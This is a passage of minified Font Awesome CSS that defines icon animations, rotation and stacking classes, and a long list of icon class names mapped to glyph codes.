fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}.fa-rotate-by{-webkit-transform:rotate(var(--fa-rotate-angle,none));transform:rotate(var(--fa-rotate-angle,none))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse,#fff)}.fa-0:before{content:"\30"}.fa-1:before{content:"\31"}.fa-2:before{content:"\32"}.fa-3:before{content:"\33"}.fa-4:before{content:"\34"}.fa-5:before{content:"\35"}.fa-6:before{content:"\36"}.fa-7:before{content:"\37"}.fa-8:before{content:"\38"}.fa-9:before{content:"\39"}.fa-fill-drip:before{content:"\f576"}.fa-arrows-to-circle:before{content:"\e4bd"}.fa-chevron-circle-right:before,.fa-circle-chevron-right:before{content:"\f138"}.fa-at:before{content:"\40"}.fa-trash-alt:before,.fa-trash-can:before{content:"\f2ed"}.fa-text-height:before{content:"\f034"}.fa-user-times:before,.fa-user-xmark:before{content:"\f235"}.fa-stethoscope:before{content:"\f0f1"}.fa-comment-alt:before,.fa-message:before{content:"\f27a"}.fa-info:before{content:"\f129"}.fa-compress-alt:before,.fa-down-left-and-up-right-to-center:before{content:"\f422"}.fa-explosion:before{content:"\e4e9"}.fa-file-alt:before,.fa-file-lines:before,.fa-file-text:before{content:"\f15c"}.fa-wave-square:before{content:"\f83e"}.fa-ring:before{content:"\f70b"}.fa-building-un:before{content:"\e4d9"}.fa-dice-three:before{content:"\f527"}.fa-calendar-alt:before,.fa-calendar-days:before{content:"\f073"}.fa-anchor-circle-check:before{content:"\e4aa"}.fa-building-circle-arrow-right:before{content:"\e4d1"}.fa-volleyball-ball:before,.fa-volleyball:before{content:"\f45f"}.fa-arrows-up-to-line:before{content:"\e4c2"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-circle-minus:before,.fa-minus-circle:before{content:"\f056"}.fa-door-open:before{content:"\f52b"}.fa-right-from-bracket:before,.fa-sign-out-alt:before{content:"\f2f5"}.fa-atom:before{content:"\f5d2"}.fa-soap:before{content:"\e06e"}.fa-heart-music-camera-bolt:before,.fa-icons:before{content:"\f86d"}.fa-microphone-alt-slash:before,.fa-microphone-lines-slash:before{content:"\f539"}.fa-bridge-circle-check:before{content:"\e4c9"}.fa-pump-medical:before{content:"\e06a"}.fa-fingerprint:before{content:"\f577"}.fa-hand-point-right:before{content:"\f0a4"}.fa-magnifying-glass-location:before,.fa-search-location:before{content:"\f689"}.fa-forward-step:before,.fa-step-forward:before{content:"\f051"}.fa-face-smile-beam:before,.fa-smile-beam:before{content:"\f5b8"}.fa-flag-checkered:before{content:"\f11e"}.fa-football-ball:before,.fa-football:before{content:"\f44e"}.fa-school-circle-exclamation:before{content:"\e56c"}.fa-crop:before{content:"\f125"}.fa-angle-double-down:before,.fa-angles-down:before{content:"\f103"}.fa-users-rectangle:before{content:"\e594"}.fa-people-roof:before{content:"\e537"}.fa-people-line:before{content:"\e534"}.fa-beer-mug-empty:before,.fa-beer:before{content:"\f0fc"}.fa-diagram-predecessor:before{content:"\e477"}.fa-arrow-up-long:before,.fa-long-arrow-up:before{content:"\f176"}.fa-burn:before,.fa-fire-flame-simple:before{content:"\f46a"}.fa-male:before,.fa-person:before{content:"\f183"}.fa-laptop:before{content:"\f109"}.fa-file-csv:before{content:"\f6dd"}.fa-menorah:before{content:"\f676"}.fa-truck-plane:before{content:"\e58f"}.fa-record-vinyl:before{content:"\f8d9"}.fa-face-grin-stars:before,.fa-grin-stars:before{content:"\f587"}.fa-bong:before{content:"\f55c"}.fa-pastafarianism:before,.fa-spaghetti-monster-flying:before{content:"\f67b"}.fa-arrow-down-up-across-line:before{content:"\e4af"}.fa-spoon:before,.fa-utensil-spoon:before{content:"\f2e5"}.fa-jar-wheat:before{content:"\e517"}.fa-envelopes-bulk:before,.fa-mail-bulk:before{content:"\f674"}.fa-file-circle-exclamation:before{content:"\e4eb"}.fa-circle-h:before,.fa-hospital-symbol:before{content:"\f47e"}.fa-pager:before{content:"\f815"}.fa-address-book:before,.fa-contact-book:before{content:"\f2b9"}.fa-strikethrough:before{content:"\f0cc"}.fa-k:before{content:"\4b"}.fa-landmark-flag:before{content:"\e51c"}.fa-pencil-alt:before,.fa-pencil:before{content:"\f303"}.fa-backward:before{content:"\f04a"}.fa-caret-right:before{content:"\f0da"}.fa-comments:before{content:"\f086"}.fa-file-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-code-pull-request:before{content:"\e13c"}.fa-clipboard-list:before{content:"\f46d"}.fa-truck-loading:before,.fa-truck-ramp-box:before{content:"\f4de"}.fa-user-check:before{content:"\f4fc"}.fa-vial-virus:before{content:"\e597"}.fa-sheet-plastic:before{content:"\e571"}.fa-blog:before{content:"\f781"}.fa-user-ninja:before{content:"\f504"}.fa-person-arrow-up-from-line:before{content:"\e539"}.fa-scroll-torah:before,.fa-torah:before{content:"\f6a0"}.fa-broom-ball:before,.fa-quidditch-broom-ball:before,.fa-quidditch:before{content:"\f458"}.fa-toggle-off:before{content:"\f204"}.fa-archive:before,.fa-box-archive:before{content:"\f187"}.fa-person-drowning:before{content:"\e545"}.fa-arrow-down-9-1:before,.fa-sort-numeric-desc:before,.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-face-grin-tongue-squint:before,.fa-grin-tongue-squint:before{content:"\f58a"}.fa-spray-can:before{content:"\f5bd"}.fa-truck-monster:before{content:"\f63b"}.fa-w:before{content:"\57"}.fa-earth-africa:before,.fa-globe-africa:before{content:"\f57c"}.fa-rainbow:before{content:"\f75b"}.fa-circle-notch:before{content:"\f1ce"}.fa-tablet-alt:before,.fa-tablet-screen-button:before{content:"\f3fa"}.fa-paw:before{content:"\f1b0"}.fa-cloud:before{content:"\f0c2"}.fa-trowel-bricks:before{content:"\e58a"}.fa-face-flushed:before,.fa-flushed:before{content:"\f579"}.fa-hospital-user:before{content:"\f80d"}.fa-tent-arrow-left-right:before{content:"\e57f"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-binoculars:before{content:"\f1e5"}.fa-microphone-slash:before{content:"\f131"}.fa-box-tissue:before{content:"\e05b"}.fa-motorcycle:before{content:"\f21c"}.fa-bell-concierge:before,.fa-concierge-bell:before{content:"\f562"}.fa-pen-ruler:before,.fa-pencil-ruler:before{content:"\f5ae"}.fa-people-arrows-left-right:before,.fa-people-arrows:before{content:"\e068"}.fa-mars-and-venus-burst:before{content:"\e523"}.fa-caret-square-right:before,.fa-square-caret-right:before{content:"\f152"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-sun-plant-wilt:before{content:"\e57a"}.fa-toilets-portable:before{content:"\e584"}.fa-hockey-puck:before{content:"\f453"}.fa-table:before{content:"\f0ce"}.fa-magnifying-glass-arrow-right:before{content:"\e521"}.fa-digital-tachograph:before,.fa-tachograph-digital:before{content:"\f566"}.fa-users-slash:before{content:"\e073"}.fa-clover:before{content:"\e139"}.fa-mail-reply:before,.fa-reply:before{content:"\f3e5"}.fa-star-and-crescent:before{content:"\f699"}.fa-house-fire:before{content:"\e50c"}.fa-minus-square:before,.fa-square-minus:before{content:"\f146"}.fa-helicopter:before{content:"\f533"}.fa-compass:before{content:"\f14e"}.fa-caret-square-down:before,.fa-square-caret-down:before{content:"\f150"}.fa-file-circle-question:before{content:"\e4ef"}.fa-laptop-code:before{content:"\f5fc"}.fa-swatchbook:before{content:"\f5c3"}.fa-prescription-bottle:before{content:"\f485"}.fa-bars:before,.fa-navicon:before{content:"\f0c9"}.fa-people-group:before{content:"\e533"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-heart-broken:before,.fa-heart-crack:before{content:"\f7a9"}.fa-external-link-square-alt:before,.fa-square-up-right:before{content:"\f360"}.fa-face-kiss-beam:before,.fa-kiss-beam:before{content:"\f597"}.fa-film:before{content:"\f008"}.fa-ruler-horizontal:before{content:"\f547"}.fa-people-robbery:before{content:"\e536"}.fa-lightbulb:before{content:"\f0eb"}.fa-caret-left:before{content:"\f0d9"}.fa-circle-exclamation:before,.fa-exclamation-circle:before{content:"\f06a"}.fa-school-circle-xmark:before{content:"\e56d"}.fa-arrow-right-from-bracket:before,.fa-sign-out:before{content:"\f08b"}.fa-chevron-circle-down:before,.fa-circle-chevron-down:before{content:"\f13a"}.fa-unlock-alt:before,.fa-unlock-keyhole:before{content:"\f13e"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-headphones-alt:before,.fa-headphones-simple:before{content:"\f58f"}.fa-sitemap:before{content:"\f0e8"}.fa-circle-dollar-to-slot:before,.fa-donate:before{content:"\f4b9"}.fa-memory:before{content:"\f538"}.fa-road-spikes:before{content:"\e568"}.fa-fire-burner:before{content:"\e4f1"}.fa-flag:before{content:"\f024"}.fa-hanukiah:before{content:"\f6e6"}.fa-feather:before{content:"\f52d"}.fa-volume-down:before,.fa-volume-low:before{content:"\f027"}.fa-comment-slash:before{content:"\f4b3"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-compress:before{content:"\f066"}.fa-wheat-alt:before,.fa-wheat-awn:before{content:"\e2cd"}.fa-ankh:before{content:"\f644"}.fa-hands-holding-child:before{content:"\e4fa"}.fa-asterisk:before{content:"\2a"}.fa-check-square:before,.fa-square-check:before{content:"\f14a"}.fa-peseta-sign:before{content:"\e221"}.fa-header:before,.fa-heading:before{content:"\f1dc"}.fa-ghost:before{content:"\f6e2"}.fa-list-squares:before,.fa-list:before{content:"\f03a"}.fa-phone-square-alt:before,.fa-square-phone-flip:before{content:"\f87b"}.fa-cart-plus:before{content:"\f217"}.fa-gamepad:before{content:"\f11b"}.fa-circle-dot:before,.fa-dot-circle:before{content:"\f192"}.fa-dizzy:before,.fa-face-dizzy:before{content:"\f567"}.fa-egg:before{content:"\f7fb"}.fa-house-medical-circle-xmark:before{content:"\e513"}.fa-campground:before{content:"\f6bb"}.fa-folder-plus:before{content:"\f65e"}.fa-futbol-ball:before,.fa-futbol:before,.fa-soccer-ball:before{content:"\f1e3"}.fa-paint-brush:before,.fa-paintbrush:before{content:"\f1fc"}.fa-lock:before{content:"\f023"}.fa-gas-pump:before{content:"\f52f"}.fa-hot-tub-person:before,.fa-hot-tub:before{content:"\f593"}.fa-map-location:before,.fa-map-marked:before{content:"\f59f"}.fa-house-flood-water:before{content:"\e50e"}.fa-tree:before{content:"\f1bb"}.fa-bridge-lock:before{content:"\e4cc"}.fa-sack-dollar:before{content:"\f81d"}.fa-edit:before,.fa-pen-to-square:before{content:"\f044"}.fa-car-side:before{content:"\f5e4"}.fa-share-alt:before,.fa-share-nodes:before{content:"\f1e0"}.fa-heart-circle-minus:before{content:"\e4ff"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-microscope:before{content:"\f610"}.fa-sink:before{content:"\e06d"}.fa-bag-shopping:before,.fa-shopping-bag:before{content:"\f290"}.fa-arrow-down-z-a:before,.fa-sort-alpha-desc:before,.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-mitten:before{content:"\f7b5"}.fa-person-rays:before{content:"\e54d"}.fa-users:before{content:"\f0c0"}.fa-eye-slash:before{content:"\f070"}.fa-flask-vial:before{content:"\e4f3"}.fa-hand-paper:before,.fa-hand:before{content:"\f256"}.fa-om:before{content:"\f679"}.fa-worm:before{content:"\e599"}.fa-house-circle-xmark:before{content:"\e50b"}.fa-plug:before{content:"\f1e6"}.fa-chevron-up:before{content:"\f077"}.fa-hand-spock:before{content:"\f259"}.fa-stopwatch:before{content:"\f2f2"}.fa-face-kiss:before,.fa-kiss:before{content:"\f596"}.fa-bridge-circle-xmark:before{content:"\e4cb"}.fa-face-grin-tongue:before,.fa-grin-tongue:before{content:"\f589"}.fa-chess-bishop:before{content:"\f43a"}.fa-face-grin-wink:before,.fa-grin-wink:before{content:"\f58c"}.fa-deaf:before,.fa-deafness:before,.fa-ear-deaf:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-road-circle-check:before{content:"\e564"}.fa-dice-five:before{content:"\f523"}.fa-rss-square:before,.fa-square-rss:before{content:"\f143"}.fa-land-mine-on:before{content:"\e51b"}.fa-i-cursor:before{content:"\f246"}.fa-stamp:before{content:"\f5bf"}.fa-stairs:before{content:"\e289"}.fa-i:before{content:"\49"}.fa-hryvnia-sign:before,.fa-hryvnia:before{content:"\f6f2"}.fa-pills:before{content:"\f484"}.fa-face-grin-wide:before,.fa-grin-alt:before{content:"\f581"}.fa-tooth:before{content:"\f5c9"}.fa-v:before{content:"\56"}.fa-bangladeshi-taka-sign:before{content:"\e2e6"}.fa-bicycle:before{content:"\f206"}.fa-rod-asclepius:before,.fa-rod-snake:before,.fa-staff-aesculapius:before,.fa-staff-snake:before{content:"\e579"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-ambulance:before,.fa-truck-medical:before{content:"\f0f9"}.fa-wheat-awn-circle-exclamation:before{content:"\e598"}.fa-snowman:before{content:"\f7d0"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-road-barrier:before{content:"\e562"}.fa-school:before{content:"\f549"}.fa-igloo:before{content:"\f7ae"}.fa-joint:before{content:"\f595"}.fa-angle-right:before{content:"\f105"}.fa-horse:before{content:"\f6f0"}.fa-q:before{content:"\51"}.fa-g:before{content:"\47"}.fa-notes-medical:before{content:"\f481"}.fa-temperature-2:before,.fa-temperature-half:before,.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-dong-sign:before{content:"\e169"}.fa-capsules:before{content:"\f46b"}.fa-poo-bolt:before,.fa-poo-storm:before{content:"\f75a"}.fa-face-frown-open:before,.fa-frown-open:before{content:"\f57a"}.fa-hand-point-up:before{content:"\f0a6"}.fa-money-bill:before{content:"\f0d6"}.fa-bookmark:before{content:"\f02e"}.fa-align-justify:before{content:"\f039"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-helmet-un:before{content:"\e503"}.fa-bullseye:before{content:"\f140"}.fa-bacon:before{content:"\f7e5"}.fa-hand-point-down:before{content:"\f0a7"}.fa-arrow-up-from-bracket:before{content:"\e09a"}.fa-folder-blank:before,.fa-folder:before{content:"\f07b"}.fa-file-medical-alt:before,.fa-file-waveform:before{content:"\f478"}.fa-radiation:before{content:"\f7b9"}.fa-chart-simple:before{content:"\e473"}.fa-mars-stroke:before{content:"\f229"}.fa-vial:before{content:"\f492"}.fa-dashboard:before,.fa-gauge-med:before,.fa-gauge:before,.fa-tachometer-alt-average:before{content:"\f624"}.fa-magic-wand-sparkles:before,.fa-wand-magic-sparkles:before{content:"\e2ca"}.fa-e:before{content:"\45"}.fa-pen-alt:before,.fa-pen-clip:before{content:"\f305"}.fa-bridge-circle-exclamation:before{content:"\e4ca"}.fa-user:before{content:"\f007"}.fa-school-circle-check:before{content:"\e56b"}.fa-dumpster:before{content:"\f793"}.fa-shuttle-van:before,.fa-van-shuttle:before{content:"\f5b6"}.fa-building-user:before{content:"\e4da"}.fa-caret-square-left:before,.fa-square-caret-left:before{content:"\f191"}.fa-highlighter:before{content:"\f591"}.fa-key:before{content:"\f084"}.fa-bullhorn:before{content:"\f0a1"}.fa-globe:before{content:"\f0ac"}.fa-synagogue:before{content:"\f69b"}.fa-person-half-dress:before{content:"\e548"}.fa-road-bridge:before{content:"\e563"}.fa-location-arrow:before{content:"\f124"}.fa-c:before{content:"\43"}.fa-tablet-button:before{content:"\f10a"}.fa-building-lock:before{content:"\e4d6"}.fa-pizza-slice:before{content:"\f818"}.fa-money-bill-wave:before{content:"\f53a"}.fa-area-chart:before,.fa-chart-area:before{content:"\f1fe"}.fa-house-flag:before{content:"\e50d"}.fa-person-circle-minus:before{content:"\e540"}.fa-ban:before,.fa-cancel:before{content:"\f05e"}.fa-camera-rotate:before{content:"\e0d8"}.fa-air-freshener:before,.fa-spray-can-sparkles:before{content:"\f5d0"}.fa-star:before{content:"\f005"}.fa-repeat:before{content:"\f363"}.fa-cross:before{content:"\f654"}.fa-box:before{content:"\f466"}.fa-venus-mars:before{content:"\f228"}.fa-arrow-pointer:before,.fa-mouse-pointer:before{content:"\f245"}.fa-expand-arrows-alt:before,.fa-maximize:before{content:"\f31e"}.fa-charging-station:before{content:"\f5e7"}.fa-shapes:before,.fa-triangle-circle-square:before{content:"\f61f"}.fa-random:before,.fa-shuffle:before{content:"\f074"}.fa-person-running:before,.fa-running:before{content:"\f70c"}.fa-mobile-retro:before{content:"\e527"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-spider:before{content:"\f717"}.fa-hands-bound:before{content:"\e4f9"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-plane-circle-exclamation:before{content:"\e556"}.fa-x-ray:before{content:"\f497"}.fa-spell-check:before{content:"\f891"}.fa-slash:before{content:"\f715"}.fa-computer-mouse:before,.fa-mouse:before{content:"\f8cc"}.fa-arrow-right-to-bracket:before,.fa-sign-in:before{content:"\f090"}.fa-shop-slash:before,.fa-store-alt-slash:before{content:"\e070"}.fa-server:before{content:"\f233"}.fa-virus-covid-slash:before{content:"\e4a9"}.fa-shop-lock:before{content:"\e4a5"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-blender-phone:before{content:"\f6b6"}.fa-building-wheat:before{content:"\e4db"}.fa-person-breastfeeding:before{content:"\e53a"}.fa-right-to-bracket:before,.fa-sign-in-alt:before{content:"\f2f6"}.fa-venus:before{content:"\f221"}.fa-passport:before{content:"\f5ab"}.fa-heart-pulse:before,.fa-heartbeat:before{content:"\f21e"}.fa-people-carry-box:before,.fa-people-carry:before{content:"\f4ce"}.fa-temperature-high:before{content:"\f769"}.fa-microchip:before{content:"\f2db"}.fa-crown:before{content:"\f521"}.fa-weight-hanging:before{content:"\f5cd"}.fa-xmarks-lines:before{content:"\e59a"}.fa-file-prescription:before{content:"\f572"}.fa-weight-scale:before,.fa-weight:before{content:"\f496"}.fa-user-friends:before,.fa-user-group:before{content:"\f500"}.fa-arrow-up-a-z:before,.fa-sort-alpha-up:before{content:"\f15e"}.fa-chess-knight:before{content:"\f441"}.fa-face-laugh-squint:before,.fa-laugh-squint:before{content:"\f59b"}.fa-wheelchair:before{content:"\f193"}.fa-arrow-circle-up:before,.fa-circle-arrow-up:before{content:"\f0aa"}.fa-toggle-on:before{content:"\f205"}.fa-person-walking:before,.fa-walking:before{content:"\f554"}.fa-l:before{content:"\4c"}.fa-fire:before{content:"\f06d"}.fa-bed-pulse:before,.fa-procedures:before{content:"\f487"}.fa-shuttle-space:before,.fa-space-shuttle:before{content:"\f197"}.fa-face-laugh:before,.fa-laugh:before{content:"\f599"}.fa-folder-open:before{content:"\f07c"}.fa-heart-circle-plus:before{content:"\e500"}.fa-code-fork:before{content:"\e13b"}.fa-city:before{content:"\f64f"}.fa-microphone-alt:before,.fa-microphone-lines:before{content:"\f3c9"}.fa-pepper-hot:before{content:"\f816"}.fa-unlock:before{content:"\f09c"}.fa-colon-sign:before{content:"\e140"}.fa-headset:before{content:"\f590"}.fa-store-slash:before{content:"\e071"}.fa-road-circle-xmark:before{content:"\e566"}.fa-user-minus:before{content:"\f503"}.fa-mars-stroke-up:before,.fa-mars-stroke-v:before{content:"\f22a"}.fa-champagne-glasses:before,.fa-glass-cheers:before{content:"\f79f"}.fa-clipboard:before{content:"\f328"}.fa-house-circle-exclamation:before{content:"\e50a"}.fa-file-arrow-up:before,.fa-file-upload:before{content:"\f574"}.fa-wifi-3:before,.fa-wifi-strong:before,.fa-wifi:before{content:"\f1eb"}.fa-bath:before,.fa-bathtub:before{content:"\f2cd"}.fa-underline:before{content:"\f0cd"}.fa-user-edit:before,.fa-user-pen:before{content:"\f4ff"}.fa-signature:before{content:"\f5b7"}.fa-stroopwafel:before{content:"\f551"}.fa-bold:before{content:"\f032"}.fa-anchor-lock:before{content:"\e4ad"}.fa-building-ngo:before{content:"\e4d7"}.fa-manat-sign:before{content:"\e1d5"}.fa-not-equal:before{content:"\f53e"}.fa-border-style:before,.fa-border-top-left:before{content:"\f853"}.fa-map-location-dot:before,.fa-map-marked-alt:before{content:"\f5a0"}.fa-jedi:before{content:"\f669"}.fa-poll:before,.fa-square-poll-vertical:before{content:"\f681"}.fa-mug-hot:before{content:"\f7b6"}.fa-battery-car:before,.fa-car-battery:before{content:"\f5df"}.fa-gift:before{content:"\f06b"}.fa-dice-two:before{content:"\f528"}.fa-chess-queen:before{content:"\f445"}.fa-glasses:before{content:"\f530"}.fa-chess-board:before{content:"\f43c"}.fa-building-circle-check:before{content:"\e4d2"}.fa-person-chalkboard:before{content:"\e53d"}.fa-mars-stroke-h:before,.fa-mars-stroke-right:before{content:"\f22b"}.fa-hand-back-fist:before,.fa-hand-rock:before{content:"\f255"}.fa-caret-square-up:before,.fa-square-caret-up:before{content:"\f151"}.fa-cloud-showers-water:before{content:"\e4e4"}.fa-bar-chart:before,.fa-chart-bar:before{content:"\f080"}.fa-hands-bubbles:before,.fa-hands-wash:before{content:"\e05e"}.fa-less-than-equal:before{content:"\f537"}.fa-train:before{content:"\f238"}.fa-eye-low-vision:before,.fa-low-vision:before{content:"\f2a8"}.fa-crow:before{content:"\f520"}.fa-sailboat:before{content:"\e445"}.fa-window-restore:before{content:"\f2d2"}.fa-plus-square:before,.fa-square-plus:before{content:"\f0fe"}.fa-torii-gate:before{content:"\f6a1"}.fa-frog:before{content:"\f52e"}.fa-bucket:before{content:"\e4cf"}.fa-image:before{content:"\f03e"}.fa-microphone:before{content:"\f130"}.fa-cow:before{content:"\f6c8"}.fa-caret-up:before{content:"\f0d8"}.fa-screwdriver:before{content:"\f54a"}.fa-folder-closed:before{content:"\e185"}.fa-house-tsunami:before{content:"\e515"}.fa-square-nfi:before{content:"\e576"}.fa-arrow-up-from-ground-water:before{content:"\e4b5"}.fa-glass-martini-alt:before,.fa-martini-glass:before{content:"\f57b"}.fa-rotate-back:before,.fa-rotate-backward:before,.fa-rotate-left:before,.fa-undo-alt:before{content:"\f2ea"}.fa-columns:before,.fa-table-columns:before{content:"\f0db"}.fa-lemon:before{content:"\f094"}.fa-head-side-mask:before{content:"\e063"}.fa-handshake:before{content:"\f2b5"}.fa-gem:before{content:"\f3a5"}.fa-dolly-box:before,.fa-dolly:before{content:"\f472"}.fa-smoking:before{content:"\f48d"}.fa-compress-arrows-alt:before,.fa-minimize:before{content:"\f78c"}.fa-monument:before{content:"\f5a6"}.fa-snowplow:before{content:"\f7d2"}.fa-angle-double-right:before,.fa-angles-right:before{content:"\f101"}.fa-cannabis:before{content:"\f55f"}.fa-circle-play:before,.fa-play-circle:before{content:"\f144"}.fa-tablets:before{content:"\f490"}.fa-ethernet:before{content:"\f796"}.fa-eur:before,.fa-euro-sign:before,.fa-euro:before{content:"\f153"}.fa-chair:before{content:"\f6c0"}.fa-check-circle:before,.fa-circle-check:before{content:"\f058"}.fa-circle-stop:before,.fa-stop-circle:before{content:"\f28d"}.fa-compass-drafting:before,.fa-drafting-compass:before{content:"\f568"}.fa-plate-wheat:before{content:"\e55a"}.fa-icicles:before{content:"\f7ad"}.fa-person-shelter:before{content:"\e54f"}.fa-neuter:before{content:"\f22c"}.fa-id-badge:before{content:"\f2c1"}.fa-marker:before{content:"\f5a1"}.fa-face-laugh-beam:before,.fa-laugh-beam:before{content:"\f59a"}.fa-helicopter-symbol:before{content:"\e502"}.fa-universal-access:before{content:"\f29a"}.fa-chevron-circle-up:before,.fa-circle-chevron-up:before{content:"\f139"}.fa-lari-sign:before{content:"\e1c8"}.fa-volcano:before{content:"\f770"}.fa-person-walking-dashed-line-arrow-right:before{content:"\e553"}.fa-gbp:before,.fa-pound-sign:before,.fa-sterling-sign:before{content:"\f154"}.fa-viruses:before{content:"\e076"}.fa-square-person-confined:before{content:"\e577"}.fa-user-tie:before{content:"\f508"}.fa-arrow-down-long:before,.fa-long-arrow-down:before{content:"\f175"}.fa-tent-arrow-down-to-line:before{content:"\e57e"}.fa-certificate:before{content:"\f0a3"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-suitcase:before{content:"\f0f2"}.fa-person-skating:before,.fa-skating:before{content:"\f7c5"}.fa-filter-circle-dollar:before,.fa-funnel-dollar:before{content:"\f662"}.fa-camera-retro:before{content:"\f083"}.fa-arrow-circle-down:before,.fa-circle-arrow-down:before{content:"\f0ab"}.fa-arrow-right-to-file:before,.fa-file-import:before{content:"\f56f"}.fa-external-link-square:before,.fa-square-arrow-up-right:before{content:"\f14c"}.fa-box-open:before{content:"\f49e"}.fa-scroll:before{content:"\f70e"}.fa-spa:before{content:"\f5bb"}.fa-location-pin-lock:before{content:"\e51f"}.fa-pause:before{content:"\f04c"}.fa-hill-avalanche:before{content:"\e507"}.fa-temperature-0:before,.fa-temperature-empty:before,.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-bomb:before{content:"\f1e2"}.fa-registered:before{content:"\f25d"}.fa-address-card:before,.fa-contact-card:before,.fa-vcard:before{content:"\f2bb"}.fa-balance-scale-right:before,.fa-scale-unbalanced-flip:before{content:"\f516"}.fa-subscript:before{content:"\f12c"}.fa-diamond-turn-right:before,.fa-directions:before{content:"\f5eb"}.fa-burst:before{content:"\e4dc"}.fa-house-laptop:before,.fa-laptop-house:before{content:"\e066"}.fa-face-tired:before,.fa-tired:before{content:"\f5c8"}.fa-money-bills:before{content:"\e1f3"}.fa-smog:before{content:"\f75f"}.fa-crutch:before{content:"\f7f7"}.fa-cloud-arrow-up:before,.fa-cloud-upload-alt:before,.fa-cloud-upload:before{content:"\f0ee"}.fa-palette:before{content:"\f53f"}.fa-arrows-turn-right:before{content:"\e4c0"}.fa-vest:before{content:"\e085"}.fa-ferry:before{content:"\e4ea"}.fa-arrows-down-to-people:before{content:"\e4b9"}.fa-seedling:before,.fa-sprout:before{content:"\f4d8"}.fa-arrows-alt-h:before,.fa-left-right:before{content:"\f337"}.fa-boxes-packing:before{content:"\e4c7"}.fa-arrow-circle-left:before,.fa-circle-arrow-left:before{content:"\f0a8"}.fa-group-arrows-rotate:before{content:"\e4f6"}.fa-bowl-food:before{content:"\e4c6"}.fa-candy-cane:before{content:"\f786"}.fa-arrow-down-wide-short:before,.fa-sort-amount-asc:before,.fa-sort-amount-down:before{content:"\f160"}.fa-cloud-bolt:before,.fa-thunderstorm:before{content:"\f76c"}.fa-remove-format:before,.fa-text-slash:before{content:"\f87d"}.fa-face-smile-wink:before,.fa-smile-wink:before{content:"\f4da"}.fa-file-word:before{content:"\f1c2"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-arrows-h:before,.fa-arrows-left-right:before{content:"\f07e"}.fa-house-lock:before{content:"\e510"}.fa-cloud-arrow-down:before,.fa-cloud-download-alt:before,.fa-cloud-download:before{content:"\f0ed"}.fa-children:before{content:"\e4e1"}.fa-blackboard:before,.fa-chalkboard:before{content:"\f51b"}.fa-user-alt-slash:before,.fa-user-large-slash:before{content:"\f4fa"}.fa-envelope-open:before{content:"\f2b6"}.fa-handshake-alt-slash:before,.fa-handshake-simple-slash:before{content:"\e05f"}.fa-mattress-pillow:before{content:"\e525"}.fa-guarani-sign:before{content:"\e19a"}.fa-arrows-rotate:before,.fa-refresh:before,.fa-sync:before{content:"\f021"}.fa-fire-extinguisher:before{content:"\f134"}.fa-cruzeiro-sign:before{content:"\e152"}.fa-greater-than-equal:before{content:"\f532"}.fa-shield-alt:before,.fa-shield-halved:before{content:"\f3ed"}.fa-atlas:before,.fa-book-atlas:before{content:"\f558"}.fa-virus:before{content:"\e074"}.fa-envelope-circle-check:before{content:"\e4e8"}.fa-layer-group:before{content:"\f5fd"}.fa-arrows-to-dot:before{content:"\e4be"}.fa-archway:before{content:"\f557"}.fa-heart-circle-check:before{con